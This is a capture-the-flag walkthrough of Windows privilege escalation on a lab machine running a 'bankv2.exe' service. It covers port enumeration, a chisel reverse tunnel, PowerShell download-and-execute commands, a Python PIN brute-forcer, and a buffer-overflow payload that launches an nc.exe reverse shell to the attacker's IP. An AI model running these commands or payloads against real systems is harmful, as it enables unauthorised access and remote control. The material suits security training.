



Since I do not have privileges that allow me to perform tasks, extract information from the system, or other malicious activities, and before automating the search for attack vectors with tools available on the Internet that allow me to Escalate Privileges I’m going to browse the file system a bit. In the root directory there is a suspicious binary (bankv2.exe), I also find with netstat locally open ports (135, 910) and with tasklist I check that everything I found before is linked. There is a process bankv2.exe running and it is accessible on port 910, this deduction I make is thanks to the value of the PID of the process. I use nc.exe, automatically saved by the system in the Temp folder, to use it and it tries to connect to the local port 910, in which I am asked for a PIN code, which I don’t have at the moment.
cd C:\
# bankv2.exe
netstat -ano
# TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 744
# TCP 0.0.0.0:910 0.0.0.0:0 LISTENING 1648 (PID: 1648)
netstat -nat
tasklist
# bankv2.exe 1648 0 132 K
echo %tmp%
C:\Users\Cortin\AppData\Local\Temp\nc.exe 127.0.0.1 910
# 1234 :(



I’m going to use chisel to create a tunnel to port 910 of the victim machine, for this I will first compile the binary after downloading the project from Github on my machine, I also compress it with upx to save space. With systemInfo I get the architecture of the machine and so I transfer the correct chisel.exe version, but also I will use an old version of it to avoid compatibility errors. After trying several methods to transfer files from a Linux OS machine to a Windows machine, I finally succeed and I can now access the bankv2.exe application from my local port 910.
Attacker Machine:
git clone https://github.com/jpillora/chisel
cd chisel
go build -ldflags '-s -w' .
du -hc chisel
upx chisel &>/dev/null
du -hc chisel
Victime Machine:
systemInfo
Attacker Machine:
mv /home/al3j0/Downloads/chisel_1.7.5_windows_amd64.gz chisel.exe.gz
gunzip chisel.exe.gz
file chisel.exe
python3 -m http.server 80
Victime Machine:
powershell -c "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/chisel.exe')"
# :(
Attacker Machine:
md5sum chisel.exe
Victime Machine:
cmd /c powershell -c "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/chisel.exe')"
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy \\10.10.14.10\smbFolder\chisel.exe .\chisel.exe
powershell -c iwr -uri http://10.10.14.10/chisel.exe -OutFile .\chisel.exe
# :)
powershell -c certutil -hashfile .\chisel.exe MD5
Attacker Machine:
chmod +x chisel
./chisel
./chisel server --reverse -p 1234
Victime Machine:
.\chisel.exe
.\chisel.exe client 10.10.14.10:1234 R:910:127.0.0.1:910
Attacker Machine:
lsof -i:910
nc localhost 910






Now that I can start testing how the application works, with crunch I can generate a custom dictionary with values for the PIN code and create an exploit written in Python to perform a brute force attack and bypass the access restriction. After solving a problem in the installation of the pwn library, since I had to configure an environment for Python I manage to run the script and get the correct PIN. The task of the application is the transfer of e-coins, but the most interesting thing is that it leaks the absolute path of the binary used by the application.
nc localhost 910
crunch 4 4 -t %%%% | head -n 10
crunch 4 4 -t %%%% > pins
cat pins | wc -l
nvim brute_force.py
python3 brute_force.py
pip3 install pwn
python3 -m venv .
./bin/pip3 install pwn
./bin/python3 brute_force.py 2>/dev/null
cat brute_force.py
brute_force.py:
#!/usr/bin/python3
import pdb
from pwn import *
def ctrl_c(sig,frame):
print("\n\n[!] Exiting...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, ctrl_c)
def bruteForceAttack():
f = open("pins", "r")
p1 = log.progress("Brute Force Attack")
time.sleep(2)
for pin in f.readlines():
p1.status(b"Testing PIN: " + pin.strip("\n").encode())
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("127.0.0.1", 910))
data = s.recv(4096)
s.send(pin.encode())
data = s.recv(1024)
if b"Access denied, disconnecting client...." not in data:
p1.success(b"The PIN is " + pin.strip('\b').encode())
sys.exit(0)
if __name__ == '__main__':
bruteForceAttack()
./bin/python3 brute_force.py 2>/dev/null
# :)
nc localhost 910






After some tests with the application, I can verify that it is vulnerable to a BoF, since I manage to crash it when I enter a long enough string in the field of the amount of e-coins to transfer (I must be careful with the attack because I had to restart the machine in my first attack). My goal is to inject a string specially designed to execute a command that will send me a Reverse Shell, so I have to make it so that instead of using the transfer.exe binary it executes my malicious command. To do this I will first use pattern_create.rb to generate a random string (not too long, 100 is enough) to exploit the BoF again and then with pattern_offset.rb I can have the exact value of the number of characters before my malicious command. With python I do first a test and as everything seems correct, I can already perform the BoF attack and Escalate privileges. I access the content of the last flag, finished machine.
Attacker Machine:
python3 -c 'print("A" * 300)'
nc localhost 910
AAAA...AAA # :( I'm crash the service!
# Reset the box :(
nc localhost 910
AAAA....AA
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 100
nc localhost 910
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 100 -q 0Ab1
# [*] Exact match at offset 32
python3 -c 'print("A" * 32 + "B" * 8)'
nc localhost 910
AAA...B # :)
python3 -c 'print("A" * 32 + "C:\\Users\\Cortin\\AppData\\Local\\Temp\\nc.exe -e cmd 10.10.14.10 443")'
rlwrap -cAr nc -nlvp 443
nc localhost 910
AAAA...443
Victime Machine:
whoami
hostname

